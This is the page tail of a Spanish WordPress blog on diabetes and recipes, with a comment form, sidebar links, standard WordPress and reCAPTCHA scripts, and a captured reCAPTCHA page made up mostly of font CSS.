<a href="https://eurekilla.com/2015/03/19/acelgas-con-patatas-y-chorizo/" rel="next"><img width="60" height="60" src="https://eurekilla.com/wp-content/uploads/2015/03/ACELGAS.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://eurekilla.com/wp-content/uploads/2015/03/ACELGAS.jpg 640w, https://eurekilla.com/wp-content/uploads/2015/03/ACELGAS-300x300.jpg 300w, https://eurekilla.com/wp-content/uploads/2015/03/ACELGAS-150x150.jpg 150w" sizes="(max-width: 60px) 100vw, 60px" /><span>Siguiente</span><p>Acelgas con patatas y chorizo</p></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Sé el primero en comentar			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una contestacion <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/02/26/hipoglucemia-y-volumen/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://eurekilla.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Tu dirección de correo electrónico no será publicada.</p><p class="comment-form-comment"><label for="comment">Comentario</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Web</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_944134807" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Ldt5l4UAAAAAIY-xfGBYa2V1ASzAmVSMSLN0Jb5" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;">
						</div>
					</div>
				</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='106' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="07eee79b66" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="14"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="simple-social-icons-3" class="mh-widget simple-social-icons"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Redes sociales</span></h4><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/eurekilla/" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://eurekilla.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/eurekilla/" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-3"><title id="social-instagram-3">Instagram</title><use xlink:href="https://eurekilla.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/eurekilla" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-3"><title id="social-twitter-3">Twitter</title><use xlink:href="https://eurekilla.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">Entradas recientes</span></h4>
		<ul>
											<li>
					<a href="https://eurekilla.com/2019/02/27/primeros-pasos-diabetes-podcast/">Mis primeros pasos en diabetes &#8211; Podcast</a>
									</li>
											<li>
					<a href="https://eurekilla.com/2019/02/27/podcast-rincon-eurekilla/">Los podcast del rincón de Eurekilla</a>
									</li>
											<li>
					<a href="https://eurekilla.com/2016/03/02/tortitas-de-cacao-y-platano/">Tortitas de cacao y plátano</a>
									</li>
											<li>
					<a href="https://eurekilla.com/2015/09/03/pollo-a-la-pina/">Pollo a la piña</a>
									</li>
											<li>
					<a href="https://eurekilla.com/2015/09/03/bienvenido-septiembre/">Bienvenido Septiembre</a>
									</li>
					</ul>

		</div><div id="meta-2" class="mh-widget widget_meta"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Meta</span></h4>
		<ul>
						<li><a rel="nofollow" href="https://eurekilla.com/wp-login.php">Acceder</a></li>
			<li><a href="https://eurekilla.com/feed/">Feed de entradas</a></li>
			<li><a href="https://eurekilla.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></aside></div>
</div><!-- .mh-container-outer -->
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-foodmagazine/*","/wp-content/themes/mh-magazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script type="text/javascript" src="https://eurekilla.com/wp-content/plugins/ic-besocial/besocial.js?ver=3.0" id="ic-besocial-js"></script>
<script type="text/javascript" src="https://eurekilla.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://eurekilla.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1755601860" id="akismet-frontend-js"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.84" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6Ldt5l4UAAAAAIY-xfGBYa2V1ASzAmVSMSLN0Jb5","error":"\u003Cstrong\u003EAdvertencia\u003C/strong\u003E:&nbsp;Se ha encontrado m\u00e1s de un reCAPTCHA en el formulario actual. Por favor, elimina todos los campos innecesarios de reCAPTCHA para que funcione correctamente.","disable":0,"theme":"light"},"vars":{"visibility":false}};
//# sourceURL=gglcptch_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eurekilla.com/wp-content/plugins/google-captcha/js/script.js?ver=1.84" id="gglcptch_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eurekilla.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eurekilla.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Usamos cookies para asegurar que te damos la mejor experiencia en nuestra web. Si continúas usando este sitio, asumiremos que estás de acuerdo con ello.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceptar" style="background-color: #00a99d">Aceptar</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="No" style="background-color: #00a99d">No</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldt5l4UAAAAAIY-xfGBYa2V1ASzAmVSMSLN0Jb5&co=aHR0cHM6Ly9ldXJla2lsbGEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=6m480k3k9bs0
body_size: 49443
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
